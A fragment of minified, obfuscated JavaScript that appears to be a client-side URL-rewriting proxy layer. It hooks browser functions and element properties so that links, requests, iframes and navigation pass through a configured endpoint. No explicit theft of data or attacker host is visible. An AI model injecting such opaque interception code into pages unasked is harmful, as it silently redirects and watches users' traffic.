dc=gW(0xc0c);if(u9['A'][gW(0x6cd)](window)[gW(0xf88)][gW(0x2cf)](window[gW(0x69a)][gW(0xafe)],gW(0xd86)[gW(0x7d7)](dc,'\x22]')))return;const dr=window[gW(0x69a)][gW(0x5e5)](gW(0x1005));u9['A'][gW(0x6cd)](window)[gW(0x6b2)][gW(0x2cf)](dr,gW(0xefd),dc),u9['A'][gW(0x6cd)](window)[gW(0x318)][gW(0x2cf)](window[gW(0x69a)][gW(0xafe)],dr),u9['A'][gW(0x6cd)](window)[gW(0xe61)][gW(0x2cf)](window,gW(0xd85),dD=>{const gP=gW;switch(dD[gP(0x3ea)][gP(0x1db)]){case gP(0x28d):if(gP(0xcfe)===dD[gP(0x3ea)][gP(0xefd)])return setTimeout(()=>{const O0=gP;var dq;return null===(dq=dC[O0(0xa81)])||void 0x0===dq?void 0x0:dq[O0(0x2cf)](dC);},0x0),dC[gP(0xa5c)]&&setTimeout(()=>{const O2=gP;var dq;const dT=function(dw){const O1=a2h,dQ=[];let dW=dw;for(;dW!==window[O1(0x546)];){try{dQ[O1(0x346)](dW[O1(0xefd)]);}catch(dP){}dW=dW[O1(0x3bb)];}return dQ;}(dD[O2(0xf1f)]);dD[O2(0x3ea)][O2(0x3ea)][O2(0xefd)]&&dT[O2(0x346)](dD[O2(0x3ea)][O2(0x3ea)][O2(0xefd)]),null===(dq=dC[O2(0xa5c)])||void 0x0===dq||dq[O2(0x2cf)](dC,function(dw){const O3=O2,dQ=window[O3(0x76c)][O3(0x9d8)]()[O3(0xc3c)]()[O3(0x195)](dW=>(dW[O3(0xfb7)]||dW[O3(0xe4d)])())[O3(0x1008)](dW=>dw[O3(0x71f)](dP=>dP[O3(0xbc0)](dW)));return dQ[O3(0x1011)]<=0x1?dQ[0x0]:dQ[O3(0x918)]((dW,dP)=>dP[O3(0x1011)]-dW[O3(0x1011)])[0x0];}(dT));},0x0),h8(dD[gP(0x3ea)][gP(0x3ea)]);break;case gP(0x89d):if(gP(0x66c)===dD[gP(0x3ea)][gP(0xefd)])return h9(dD[gP(0x3ea)][gP(0x3ea)]);}});}({'onClickAutoRecovery':dC=>{const O5=gQ;!function(dc,dr,dD){const O4=a2h;up(dc,O4(0x5d1),(arguments[O4(0x1011)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[O4(0x744)](O4(0x5de),dr)[O4(0x744)](O4(0x4cd),dD)[O4(0x744)](O4(0x47e),new URL(location[O4(0x5e8)])[O4(0x47e)]));}(dG,dC||O5(0xc7d),'');}})),dj[gQ(0x69a)][gQ(0xdb9)](gQ(0xcfe),dC=>{const O6=gQ;if(dC[O6(0x657)])return;let dc=dC[O6(0x7fe)];for(;dc instanceof dj[O6(0x266)]&&'a'!==(null===(dr=dc)||void 0x0===dr||null===(dr=dr[O6(0xa18)])||void 0x0===dr?void 0x0:dr[O6(0x8fc)]());){var dr;dc=dc[O6(0xb07)];}if(dc){var dD;let dq=u9['A'][O6(0x6cd)](dj)[O6(0xdf4)][O6(0x2cf)](dc,O6(0x5e8));if(O6(0xc82)!=typeof dq||dq[O6(0x666)](O6(0x2ed)))return;const dT=null===(dD=hr(dj))||void 0x0===dD?void 0x0:dD[O6(0x28e)];if(!(0x0,u0['EW'])(dq))return;const dw=(0x0,u0['sH'])(dq)[O6(0xdd2)];dq=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dw,'kind':u0['MN'][O6(0x67c)],'baseUrl':u9['A'][O6(0x6cd)](dj)[O6(0xb87)][O6(0x6cd)][O6(0xc3f)](dj[O6(0x69a)]),'endpoint':u1['A'][O6(0x609)],'extra':{'sourceFrameOrigin':dT}});let dQ=u9['A'][O6(0x6cd)](dj)[O6(0xdf4)][O6(0x2cf)](dc,O6(0x1010));dQ=hB(dG,dQ,u9['A'][O6(0x6cd)](dj)[O6(0xb87)][O6(0x6cd)][O6(0xc3f)](dj[O6(0x69a)])),dC[O6(0x3ce)]();let dW=dj;for(;uc(dW,O6(0x28d),O6(0xcfe),{'url':dq,'windowFeatures':dQ?O6(0x8eb)[O6(0x7d7)](dQ):void 0x0,'name':dj[O6(0xefd)]}),dW!==dj[O6(0x546)];)dW=dW[O6(0x3bb)][O6(0x2a9)];}}),d2(dj,gQ(0x651),gQ(0xf79),async function(dC,dc,dr){const O7=gQ,{protectedInput:dD,additionalHeaders:dq}=hD(dj,dc)?await hw(dj,dG,dc):hq(dj,dG,dc);dr=ho(dD,dr,dq);for(var dT=arguments[O7(0x1011)],dw=new Array(dT>0x3?dT-0x3:0x0),dQ=0x3;dQ<dT;dQ++)dw[dQ-0x3]=arguments[dQ];return dC[O7(0x2cf)](this,dD,dr,...dw);},function(dC){const O8=gQ;return dC instanceof dj[O8(0x804)]?(0x0,u8['pI'])(dH,dC[O8(0x476)]):(0x0,u8['pI'])(dH,dC);}),d2(dj,gQ(0x287),gQ(0x281),function(dC,dc,dr){const O9=gQ;for(var dD=arguments[O9(0x1011)],dq=new Array(dD>0x3?dD-0x3:0x0),dT=0x3;dT<dD;dT++)dq[dT-0x3]=arguments[dT];if(!(0x0,u8['pI'])(dH,dr))return dC[O9(0x2cf)](this,dc,dr,...dq);const dw=u9['A'][O9(0x6cd)](dj)[O9(0xb87)][O9(0x6cd)][O9(0xc3f)](dj[O9(0x69a)]),{additionalHeaders:dQ,url:dW}=hT(dj,0x0,O9(0xc82)==typeof dr?(0x0,u0['Xz'])(dr,dw):dr);dr=O9(0xc82)==typeof dr?dW[O9(0x5e8)]:dW;const dP=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dr,'kind':u0['MN'][O9(0x883)],'baseUrl':u9['A'][O9(0x6cd)](dj)[O9(0xb87)][O9(0x6cd)][O9(0xc3f)](dj[O9(0x69a)]),'endpoint':u1['A'][O9(0x609)]}),Z0=dC[O9(0x2cf)](this,dc,dP,...dq);for(const [Z1,Z2]of Object[O9(0x843)](dQ))this[O9(0xcb3)](O9(0x2aa)[O9(0x7d7)](Z1),hI(Z2));return Z0;}),hp(dj,gQ(0x287),gQ(0x59e),{'get':function(){const Ou=gQ;for(var dC,dc=arguments[Ou(0x1011)],dr=new Array(dc),dD=0x0;dD<dc;dD++)dr[dD]=arguments[dD];const dq=(null===(dC=this[Ou(0xe7d)])||void 0x0===dC?void 0x0:dC[Ou(0x59e)])||u9['A'][Ou(0x6cd)](dj)[Ou(0x74d)][Ou(0x6cd)][Ou(0x2cf)](this,...dr);return dq&&(0x0,u0['EW'])(dq)?(0x0,u0['sH'])(dq)[Ou(0xdd2)]:dq;}}),hs(dj,gQ(0x174),gQ(0x75a),function(dC,dc){const Oh=gQ;return dC=(0x0,u0['EW'])(dC)?dC:(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dC,'kind':u0['MN'][Oh(0x883)],'baseUrl':u9['A'][Oh(0x6cd)](dj)[Oh(0xb87)][Oh(0x6cd)][Oh(0xc3f)](dj[Oh(0x69a)]),'endpoint':u1['A'][Oh(0x609)]}),u9['A'][Oh(0x6cd)](dj)[Oh(0x993)][Oh(0x2cf)](dj,dC,{'method':Oh(0x231),'keepalive':!0x0,'body':dc,'mode':Oh(0x4b6)}),!0x0;},function(dC){const Od=gQ;return arguments[Od(0x1011)]>0x0&&(0x0,u8['pI'])(dH,dC);}),hs(dj,gQ(0x651),gQ(0x281),function(dC,dc,dr){const OZ=gQ;if(dr){const dT=dr[OZ(0x4f4)](',')[OZ(0x195)](dw=>{const Om=OZ;if(dw[Om(0xbc0)](Om(0x8eb))){const dQ=dw[Om(0x4f4)]('=')[0x1];return Om(0x8eb)[Om(0x7d7)](hB(dG,dQ,u9['A'][Om(0x6cd)](dj)[Om(0xb87)][Om(0x6cd)][Om(0xc3f)](dj[Om(0x69a)])));}return dw;});dr=dT[OZ(0xb71)](',');}if([OZ(0x7f2)][OZ(0xbc0)](dC)){const dw=u9['A'][OZ(0x6cd)](dj)[OZ(0x655)][OZ(0x2cf)](this,dC,dc,dr);return new Proxy(dw,{'get':function(dQ,dW){const OR=OZ;return OR(0xffe)===dW?new Proxy(dQ[OR(0xffe)],{'set':function(dP,Z0,Z1){const OV=OR;if(OV(0x5e8)===Z0){const Z2=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':Z1,'kind':u0['MN'][OV(0x67c)],'baseUrl':u9['A'][OV(0x6cd)](dj)[OV(0xb87)][OV(0x6cd)][OV(0xc3f)](dj[OV(0x69a)]),'endpoint':u1['A'][OV(0x609)]});return uw(dj,dw,Z2,dr),dP[Z0]=Z2;}return dP[Z0]=Z1;}}):dQ[dW];}});}var dD;dC&&OZ(0xc82)==typeof dC&&(dC=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dC,'kind':u0['MN'][OZ(0x67c)],'baseUrl':u9['A'][OZ(0x6cd)](dj)[OZ(0xb87)][OZ(0x6cd)][OZ(0xc3f)](dj[OZ(0x69a)]),'endpoint':u1['A'][OZ(0x609)],'extra':{'sourceFrameOrigin':null===(dD=hr(dj))||void 0x0===dD?void 0x0:dD[OZ(0x28e)]}}));let dq=dj;for(;uc(dq,OZ(0x28d),OZ(0xcfe),{'url':dC,'target':dc,'windowFeatures':dr,'name':dj[OZ(0xefd)]}),dq!==dj[OZ(0x546)];)dq=dq[OZ(0x3bb)][OZ(0x2a9)];return dj;},function(dC,dc,dr){return(0x0,u8['pI'])(dH,dC);}),hp(dj,gQ(0x31e),gQ(0x476),{'get':function(){const Ox=gQ;for(var dC=arguments[Ox(0x1011)],dc=new Array(dC),dr=0x0;dr<dC;dr++)dc[dr]=arguments[dr];const dD=u9['A'][Ox(0x6cd)](dj)[Ox(0xf37)][Ox(0x6cd)][Ox(0x2cf)](this,...dc);return(0x0,u0['EW'])(dD)?(0x0,u0['sH'])(dD)[Ox(0xdd2)]:dD;}});const dp=!(null==ds||!ds[gQ(0x725)]);function da(){const OA=gQ;if(this instanceof dj[OA(0x1cd)]){const dC=u9['A'][OA(0x6cd)](dj)[OA(0xdf4)][OA(0x2cf)](this,OA(0x2b0));if(null!=dC&&dC[OA(0x666)](OA(0x38c)))return!0x1;if(OA(0x44c)===u9['A'][OA(0x6cd)](dj)[OA(0xdf4)][OA(0x2cf)](this,OA(0xd95)))return!0x0;}return((dc,dr,dD)=>{const OK=OA;if(dr instanceof dc[OK(0x434)]){const dq=u9['A'][OK(0x6cd)](dc)[OK(0x5f7)][OK(0x6cd)][OK(0x2cf)](dr);if((0x0,uZ['_'])(dq)||(0x0,u8['Bo'])(dD,dq))return!0x0;for(const dT of u9['A'][OK(0x6cd)](dc)[OK(0xc4c)][OK(0x6cd)][OK(0x2cf)](dr))if((0x0,uZ['_'])(dT)||(0x0,u8['Bo'])(dD,dT))return!0x0;}return!0x1;})(dj,this,dH);}dp&&hs(dj,gQ(0x322),gQ(0xdb9),function(dC,dc,dr){const OX=gQ,dD=u9['A'][OX(0x6cd)](dj)[OX(0xe61)][OX(0x2cf)](this,dC,dc,dr);try{var dq;const dT=OX(0xc82)==typeof dC&&OX(0x4b3)===dC[OX(0x8fc)](),dw=OX(0xf19)!==(null===(dq=dj[OX(0x69a)])||void 0x0===dq?void 0x0:dq[OX(0x8ec)]),dQ=this===dj[OX(0x69a)]||this===dj;if(dT&&dw&&dQ){const dW=()=>{const Ok=OX;try{const dP=new dj[(Ok(0x23c))](Ok(0xcb0));dc&&Ok(0xce7)==typeof dc&&Ok(0x779)==typeof dc[Ok(0xde5)]?dc[Ok(0xde5)][Ok(0x2cf)](dc,dP):Ok(0x779)==typeof dc&&dc[Ok(0x2cf)](this,dP);}catch(Z0){}};dj[OX(0x1e7)](dW,0x0);}}catch(dP){}return dD;},function(dC){const OB=gQ;return!0x0===dp&&OB(0xc82)==typeof dC&&OB(0x4b3)===dC[OB(0x8fc)]();}),dj[gQ(0xfd5)]=new dj[(gQ(0x8e8))](dj[gQ(0xffe)],{'get':function(dC,dc){const OE=gQ;return dj[OE(0xffe)][dc];},'set':function(dC,dc,dr){const Oz=gQ;return dj[Oz(0xffe)][dc]=dr,!0x0;}}),hp(dj,gQ(0x1cd),gQ(0x2b0),{'get':function(){const OL=gQ;for(var dC=arguments[OL(0x1011)],dc=new Array(dC),dr=0x0;dr<dC;dr++)dc[dr]=arguments[dr];let dD=u9['A'][OL(0x6cd)](dj)[OL(0xe7b)][OL(0x6cd)][OL(0x2cf)](this,...dc);if((0x0,u0['EW'])(dD)){const dq=(0x0,u0['sH'])(dD)[OL(0xdd2)];dD=d1(dq)?dD:dq;}return dD;},'set':function(dC){const Ol=gQ;for(var dc=arguments[Ol(0x1011)],dr=new Array(dc>0x1?dc-0x1:0x0),dD=0x1;dD<dc;dD++)dr[dD-0x1]=arguments[dD];return dC?dC[Ol(0x666)](Ol(0x35f))?(dC=hU(dC,dG,dj),u9['A'][Ol(0x6cd)](dj)[Ol(0xe7b)][Ol(0x744)][Ol(0x2cf)](this,dC,...dr)):(0x0,u0['EW'])(dC)&&d1((0x0,u0['sH'])(dC)[Ol(0xdd2)])?u9['A'][Ol(0x6cd)](dj)[Ol(0xe7b)][Ol(0x744)][Ol(0x2cf)](this,dC,...dr):u9['A'][Ol(0x6cd)](dj)[Ol(0xe7b)][Ol(0x744)][Ol(0x2cf)](this,(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dC,'kind':u0['MN'][Ol(0x4ea)],'baseUrl':u9['A'][Ol(0x6cd)](dj)[Ol(0xb87)][Ol(0x6cd)][Ol(0xc3f)](dj[Ol(0x69a)]),'endpoint':u1['A'][Ol(0x609)]}),...dr):u9['A'][Ol(0x6cd)](dj)[Ol(0xe7b)][Ol(0x744)][Ol(0x2cf)](this,dC,...dr);}},function(dC){return null==dC||''===dC||(0x0,u8['pI'])(dH,dC);}),hp(dj,gQ(0x776),gQ(0x28e),{'get':function(){const OF=gQ;if(OF(0xd4b)===this[OF(0x3ea)])return OF(0x373);if(this[OF(0x3ea)][OF(0xefd)]&&OF(0xc82)==typeof this[OF(0x3ea)][OF(0xefd)]&&this[OF(0x3ea)][OF(0xefd)][OF(0x666)](OF(0xf95)))return window[OF(0xffe)][OF(0x28e)][OF(0x44d)](OF(0xf44))?OF(0x6ff):window[OF(0xffe)][OF(0x28e)][OF(0x44d)](OF(0xbe1))?OF(0x1e0):window[OF(0xffe)][OF(0x28e)][OF(0x44d)](OF(0x7e4))?OF(0xedb):window[OF(0xffe)][OF(0x28e)][OF(0x44d)](OF(0xa64))?OF(0xef3):window[OF(0xffe)][OF(0x28e)][OF(0x44d)](OF(0x88c))?OF(0x26f):window[OF(0xffe)][OF(0x28e)][OF(0x44d)](OF(0x6d3))?OF(0x7ab):window[OF(0xffe)][OF(0x28e)][OF(0x44d)](OF(0xe79))?OF(0x8ee):window[OF(0xffe)][OF(0x28e)][OF(0x44d)](OF(0xff1))?OF(0x7c5):window[OF(0xffe)][OF(0x28e)][OF(0x44d)](OF(0xd0e))?OF(0x910):window[OF(0xffe)][OF(0x28e)][OF(0x44d)](OF(0x1eb))?OF(0x3f0):window[OF(0xffe)][OF(0x28e)][OF(0x44d)](OF(0x449))?OF(0xd4a):window[OF(0xffe)][OF(0x28e)][OF(0x44d)](OF(0x2bd))?OF(0x354):window[OF(0xffe)][OF(0x28e)][OF(0x44d)](OF(0xa7d))?OF(0xd0f):window[OF(0xffe)][OF(0x28e)][OF(0x44d)](OF(0xb50))?OF(0xc84):window[OF(0xffe)][OF(0x28e)][OF(0x44d)](OF(0xf97))?OF(0x482):window[OF(0xffe)][OF(0x28e)][OF(0x44d)](OF(0xe72))?OF(0xc1d):OF(0xe8e);if(OF(0xc82)==typeof this[OF(0x3ea)]&&this[OF(0x3ea)][OF(0x666)](OF(0xb44)))return OF(0xad0);if(this[OF(0x3ea)]&&OF(0xc82)==typeof this[OF(0x3ea)]&&this[OF(0x3ea)][OF(0x666)](OF(0xd98)))return OF(0xaf0);for(var dC=arguments[OF(0x1011)],dc=new Array(dC),dr=0x0;dr<dC;dr++)dc[dr]=arguments[dr];return u9['A'][OF(0x6cd)](dj)[OF(0xc9c)][OF(0x6cd)][OF(0xc3f)](this,dc);}}),hp(dj,gQ(0x43f),gQ(0x2b0),{'get':function(){const Ob=gQ;for(var dC=arguments[Ob(0x1011)],dc=new Array(dC),dr=0x0;dr<dC;dr++)dc[dr]=arguments[dr];let dD=u9['A'][Ob(0x6cd)](dj)[Ob(0xd76)][Ob(0x6cd)][Ob(0x2cf)](this,...dc);if((0x0,u0['EW'])(dD)){const dq=(0x0,u0['sH'])(dD)[Ob(0xdd2)];dD=d1(dq)?dD:dq;}return dD;},'set':function(dC){const Oe=gQ;for(var dc=arguments[Oe(0x1011)],dr=new Array(dc>0x1?dc-0x1:0x0),dD=0x1;dD<dc;dD++)dr[dD-0x1]=arguments[dD];return(0x0,u0['EW'])(dC[Oe(0xb7d)]())&&d1((0x0,u0['sH'])(dC[Oe(0xb7d)]())[Oe(0xdd2)])||(0x0,u0['EW'])(dC[Oe(0xb7d)]())||(dC=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dC[Oe(0xb7d)](),'kind':u0['MN'][Oe(0x883)],'baseUrl':u9['A'][Oe(0x6cd)](dj)[Oe(0xb87)][Oe(0x6cd)][Oe(0xc3f)](dj[Oe(0x69a)]),'endpoint':u1['A'][Oe(0x609)]})),u9['A'][Oe(0x6cd)](dj)[Oe(0xd76)][Oe(0x744)][Oe(0x2cf)](this,dC,...dr);}},function(dC){const Oy=gQ;return null==dC||''===dC||(0x0,u8['pI'])(dH,dC[Oy(0xb7d)]());}),hp(dj,gQ(0x9f5),gQ(0x2b0),{'get':function(){const OU=gQ;for(var dC=arguments[OU(0x1011)],dc=new Array(dC),dr=0x0;dr<dC;dr++)dc[dr]=arguments[dr];let dD=u9['A'][OU(0x6cd)](dj)[OU(0x87e)][OU(0x6cd)][OU(0xc3f)](this,dc);if((0x0,u0['EW'])(dD)){const dq=(0x0,u0['sH'])(dD)[OU(0xdd2)];dD=d1(dq)?dD:dq;}return dD;},'set':function(dC){const OM=gQ;for(var dc=arguments[OM(0x1011)],dr=new Array(dc>0x1?dc-0x1:0x0),dD=0x1;dD<dc;dD++)dr[dD-0x1]=arguments[dD];return(0x0,u0['EW'])(dC)&&d1((0x0,u0['sH'])(dC)[OM(0xdd2)])?u9['A'][OM(0x6cd)](dj)[OM(0x87e)][OM(0x744)][OM(0x2cf)](this,dC,...dr):((0x0,u0['EW'])(dC)||(dC=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dC,'kind':u0['MN'][OM(0xeb4)],'baseUrl':u9['A'][OM(0x6cd)](dj)[OM(0xb87)][OM(0x6cd)][OM(0xc3f)](dj[OM(0x69a)]),'endpoint':u1['A'][OM(0x609)]})),u9['A'][OM(0x6cd)](dj)[OM(0x87e)][OM(0x744)][OM(0xc3f)](this,[dC,...dr]));}},function(dC){return null==dC||''===dC||(0x0,u8['pI'])(dH,dC);}),hp(dj,gQ(0x492),gQ(0x5e8),{'get':function(){const Og=gQ;for(var dC=arguments[Og(0x1011)],dc=new Array(dC),dr=0x0;dr<dC;dr++)dc[dr]=arguments[dr];let dD=u9['A'][Og(0x6cd)](dj)[Og(0x617)][Og(0x6cd)][Og(0x2cf)](this,...dc);if((0x0,u0['EW'])(dD)){const dq=(0x0,u0['sH'])(dD)[Og(0xdd2)];dD=d1(dq)?dD:dq;}return dD;},'set':function(dC){const OO=gQ,dc=u9['A'][OO(0x6cd)](dj)[OO(0x58e)][OO(0x6cd)][OO(0x2cf)](this),dr=u9['A'][OO(0x6cd)](dj)[OO(0xe0c)][OO(0x6cd)][OO(0x2cf)](this),dD=OO(0x656)===dc||OO(0x84c)===dc&&OO(0xd2c)===dr?u0['MN'][OO(0x21e)]:OO(0x84c)===dc&&OO(0x4f0)===dr?u0['MN'][OO(0xeb4)]:u0['MN'][OO(0x883)];dC=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dC,'kind':dD,'baseUrl':u9['A'][OO(0x6cd)](dj)[OO(0xb87)][OO(0x6cd)][OO(0xc3f)](dj[OO(0x69a)]),'endpoint':u1['A'][OO(0x609)]});for(var dq=arguments[OO(0x1011)],dT=new Array(dq>0x1?dq-0x1:0x0),dw=0x1;dw<dq;dw++)dT[dw-0x1]=arguments[dw];return u9['A'][OO(0x6cd)](dj)[OO(0x617)][OO(0x744)][OO(0x2cf)](this,dC,...dT);}},function(dC){return!dC||(0x0,u8['pI'])(dH,dC);}),hp(dj,gQ(0x8cb),gQ(0x6c6),{'get':function(){const OY=gQ;for(var dC=arguments[OY(0x1011)],dc=new Array(dC),dr=0x0;dr<dC;dr++)dc[dr]=arguments[dr];let dD=u9['A'][OY(0x6cd)](dj)[OY(0x172)][OY(0x6cd)][OY(0x2cf)](this,...dc);return(0x0,u0['EW'])(dD)&&(dD=(0x0,u0['sH'])(dD)[OY(0xdd2)]),dD;},'set':function(dC){const On=gQ;(0x0,u8['pI'])(dH,dC)&&(dC=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dC,'kind':u0['MN'][On(0x883)],'baseUrl':u9['A'][On(0x6cd)](dj)[On(0xb87)][On(0x6cd)][On(0xc3f)](dj[On(0x69a)]),'endpoint':u1['A'][On(0x609)]}));for(var dc=arguments[On(0x1011)],dr=new Array(dc>0x1?dc-0x1:0x0),dD=0x1;dD<dc;dD++)dr[dD-0x1]=arguments[dD];return u9['A'][On(0x6cd)](dj)[On(0x172)][On(0x744)][On(0x2cf)](this,dC,...dr);}}),hp(dj,gQ(0x19c),gQ(0x2b0),{'get':function(){const Ov=gQ;for(var dC=arguments[Ov(0x1011)],dc=new Array(dC),dr=0x0;dr<dC;dr++)dc[dr]=arguments[dr];let dD=u9['A'][Ov(0x6cd)](dj)[Ov(0x559)][Ov(0x6cd)][Ov(0x2cf)](this,...dc);if((0x0,u0['EW'])(dD)){const dq=(0x0,u0['sH'])(dD)[Ov(0xdd2)];dD=d1(dq)?dD:dq;}return dD;},'set':function(dC){const OI=gQ;(0x0,u8['pI'])(dH,dC)&&(dC=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dC,'kind':u0['MN'][OI(0x883)],'baseUrl':u9['A'][OI(0x6cd)](dj)[OI(0xb87)][OI(0x6cd)][OI(0xc3f)](dj[OI(0x69a)]),'endpoint':u1['A'][OI(0x609)]}));for(var dc=arguments[OI(0x1011)],dr=new Array(dc>0x1?dc-0x1:0x0),dD=0x1;dD<dc;dD++)dr[dD-0x1]=arguments[dD];return u9['A'][OI(0x6cd)](dj)[OI(0x559)][OI(0x744)][OI(0x2cf)](this,dC,...dr);}}),hp(dj,gQ(0x434),gQ(0x1a3),{'get':function(){const OJ=gQ;for(var dC=arguments[OJ(0x1011)],dc=new Array(dC),dr=0x0;dr<dC;dr++)dc[dr]=arguments[dr];const dD=u9['A'][OJ(0x6cd)](dj)[OJ(0x21f)][OJ(0x6cd)][OJ(0x2cf)](this,...dc);return OJ(0xd2c)===this[OJ(0xa18)][OJ(0x8fc)]()?(0x0,hu['sR'])(dD):dD;},'set':function(dC){const Of=gQ;for(var dc=arguments[Of(0x1011)],dr=new Array(dc>0x1?dc-0x1:0x0),dD=0x1;dD<dc;dD++)dr[dD-0x1]=arguments[dD];if(Of(0xd2c)===this[Of(0xa18)][Of(0x8fc)]())return u9['A'][Of(0x6cd)](dj)[Of(0x21f)][Of(0x744)][Of(0x2cf)](this,(0x0,hu['dv'])({'protectUrlContext':dG,'stylesheet':dC,'idFilter':dw=>(0x0,u8['Bo'])(dH,dw),'urlFilter':dw=>(0x0,u8['pI'])(dH,dw),'attributeFilter':dw=>(0x0,u8['yu'])(dH,dw)}),...dr);if(Of(0x4f0)===this[Of(0xa18)][Of(0x8fc)]())return u9['A'][Of(0x6cd)](dj)[Of(0x21f)][Of(0x744)][Of(0x2cf)](this,dC,...dr);const dq=dC[Of(0xb7d)]();if(this instanceof dj[Of(0x83c)]&&dq[Of(0xbc0)](Of(0x2ad)))return u9['A'][Of(0x6cd)](dj)[Of(0x21f)][Of(0x744)][Of(0x2cf)](this,dC,...dr);if((Of(0x8d1)===dG[Of(0x92f)]||Of(0xe13)===dG[Of(0x92f)])&&(this instanceof dj[Of(0x684)]||this instanceof dj[Of(0x917)]||this instanceof dj[Of(0x44e)]||this instanceof dj[Of(0x94f)]||this instanceof dj[Of(0xaf3)]||this instanceof dj[Of(0xd35)]||dq[Of(0x666)](Of(0xb13))))return u9['A'][Of(0x6cd)](dj)[Of(0x21f)][Of(0x744)][Of(0x2cf)](this,dC,...dr);const dT=hb({'_window':dj,'protectUrlContext':dG,'html':dC,'idFilter':dw=>(0x0,u8['Bo'])(dH,dw),'urlFilter':dw=>(0x0,u8['pI'])(dH,dw),'attributeFilter':dw=>(0x0,u8['yu'])(dH,dw)});return u9['A'][Of(0x6cd)](dj)[Of(0x21f)][Of(0x744)][Of(0x2cf)](this,dT,...dr);}}),d2(dj,gQ(0x434),gQ(0xf50),function(dC,dc,dr){const OS=gQ;dc=dc[OS(0x8fc)](),(0x0,u8['yu'])(dH,dc)&&(dc=OS(0x864)+(0x0,uZ['md'])(dc[OS(0xc7f)](0x5)[OS(0x8fc)]()));let dD=String(dr);const dq=this[OS(0xa18)][OS(0x8fc)]();if(['id',OS(0x41d)][OS(0xbc0)](dc))dD=dD[OS(0x4f4)]('\x20')[OS(0x195)](dT=>(0x0,u8['Bo'])(dH,dT)?(0x0,uZ['md'])(dT):dT)[OS(0xb71)]('\x20');else{if([OS(0x2b0),OS(0x5e8)][OS(0xbc0)](dc)){if(!(0x0,u0['EW'])(dD)||!d1((0x0,u0['sH'])(dD)[OS(0xdd2)])){const dT=OS(0x6d9)===dq?u0['MN'][OS(0x4ea)]:OS(0x4f0)===dq?u0['MN'][OS(0xeb4)]:u0['MN'][OS(0x883)];dD=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dD,'kind':dT,'baseUrl':u9['A'][OS(0x6cd)](dj)[OS(0xb87)][OS(0x6cd)][OS(0xc3f)](dj[OS(0x69a)]),'endpoint':u1['A'][OS(0x609)]});}}else{if(OS(0x2c7)===dc)dD=OS(0xa6d)[OS(0x7d7)](hX,OS(0xe26))[OS(0x7d7)]((0x0,u0['Wq'])({'protectUrlContext':dG,'url':u1['A'][OS(0x609)]+OS(0x581),'kind':u0['MN'][OS(0xeb4)],'baseUrl':u9['A'][OS(0x6cd)](dj)[OS(0xb87)][OS(0x6cd)][OS(0xc3f)](dj[OS(0x69a)]),'endpoint':u1['A'][OS(0x609)]}),OS(0xc89))[OS(0x7d7)]((0x0,hk['x'])()['id'],OS(0xb2e))+hb({'_window':dj,'protectUrlContext':dG,'html':dD});else{if(OS(0x739)===dc)dD=hl({'protectUrlContext':dG,'srcset':dD,'endpoint':u1['A'][OS(0x609)],'urlFilter':dw=>(0x0,u8['pI'])(dH,dw)});else{if(OS(0x8ab)===dc||OS(0x422)===dc)dD=OS(0xac5)+dD;else{if(OS(0x649)===dq&&OS(0x9a6)===dc&&(0x0,u8['pI'])(dH,dD)){const dw=u9['A'][OS(0x6cd)](dj)[OS(0xdf4)][OS(0x2cf)](this,OS(0x7fe));dD=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dD,'kind':OS(0x321)===dw?u0['MN'][OS(0x67c)]:u0['MN'][OS(0x4ea)],'baseUrl':u9['A'][OS(0x6cd)](dj)[OS(0xb87)][OS(0x6cd)][OS(0xc3f)](dj[OS(0x69a)]),'endpoint':u1['A'][OS(0x609)]});}else OS(0x649)===dq&&OS(0x7fe)===dc&&(0x0,u8['Bo'])(dH,dD)?[OS(0x321),OS(0x59f),OS(0x749),OS(0x7f1)][OS(0xbc0)](dD)||(dD=(0x0,uZ['md'])(dD)):OS(0x70f)!==dq||OS(0x2b0)!==dc&&OS(0x6c6)!==dc||!(0x0,u8['pI'])(dH,dD)?(0x0,u8['v5'])(dH,dc,dD)&&(dD=(0x0,uZ['md'])(dD)):dD=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dD,'kind':u0['MN'][OS(0x883)],'baseUrl':u9['A'][OS(0x6cd)](dj)[OS(0xb87)][OS(0x6cd)][OS(0xc3f)](dj[OS(0x69a)]),'endpoint':u1['A'][OS(0x609)]});}}}}}return dC[OS(0x2cf)](this,dc,dD);},function(dC,dc){const Oi=gQ,dr=dC[Oi(0x8fc)]();if(['id',Oi(0x41d)][Oi(0xbc0)](dr)&&(0x0,u8['Bo'])(dH,dc))return!0x0;if([Oi(0x2b0),Oi(0x5e8),Oi(0x739)][Oi(0xbc0)](dr)&&(0x0,u8['pI'])(dH,dc))return!0x0;if(Oi(0x2c7)===dr&&this instanceof HTMLIFrameElement&&da[Oi(0x2cf)](this))return!0x0;if([Oi(0x8ab),Oi(0x422)][Oi(0xbc0)](dr)&&(0x0,u8['sU'])(dH,this))return!0x0;if((0x0,u8['yu'])(dH,dC))return!0x0;if((0x0,u8['v5'])(dH,dC,dc))return!0x0;const dD=this[Oi(0xa18)][Oi(0x8fc)]();return!(Oi(0x649)!==dD||Oi(0x9a6)!==dC||!(0x0,u8['pI'])(dH,dc))||!(Oi(0x649)!==dD||Oi(0x7fe)!==dC||!(0x0,u8['Bo'])(dH,dc))||!(Oi(0x70f)!==dD||Oi(0x2b0)!==dC&&Oi(0x6c6)!==dC||!(0x0,u8['pI'])(dH,dc));}),hs(dj,gQ(0x434),gQ(0x376),function(dC){const ON=gQ;(0x0,u8['yu'])(dH,dC)&&(dC=ON(0x864)+(0x0,uZ['md'])(dC[ON(0xc7f)](0x5)[ON(0x8fc)]()));let dc=u9['A'][ON(0x6cd)](dj)[ON(0xdf4)][ON(0x2cf)](this,dC);if(!dc)return 